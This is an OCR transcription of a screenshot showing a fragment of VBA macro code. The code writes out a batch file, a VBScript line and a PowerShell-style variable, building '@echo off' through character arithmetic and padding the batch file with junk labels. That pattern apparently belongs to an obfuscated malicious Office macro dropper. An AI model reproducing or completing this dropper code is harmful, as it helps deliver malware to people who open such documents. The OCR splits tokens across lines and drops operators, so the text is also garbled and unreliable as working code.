
Print
 #CFT, 
"$nnm = '"
 + FFQ + 
"';"
Print
 #CFT, TVT10
Close
 #CFT
Open
 VBPTH 
For
Output
As
 #DFT
Print
 #DFT, TVT30
Print
 #DFT, 
"c"
 + 
"urrentFile = "
 + Chr(34) + PH2 
Chr(34) + FL2 + Chr(34) + 
"&huih"
Print
 #DFT, TVT31
Close
 #DFT
Open
 BAPTH 
For
Output
As
 #EFT
Print
 #EFT, Chr(30 + 30 + 4) + 
"echo off"
":jqduqihdjsakd"
Print
 #EFT, TVT20
Print
 #EFT, 
"set Ads3="
 + Chr(34) + FL2 + Chr(34)
Print
 #EFT, 
":hdjqkwhdqhwd"
Print
 #EFT, 
"set Mts4="
 + Chr(34) + PH2 + Chr(34)
Print
 #EFT, 
":ajhsdkasghjgsd"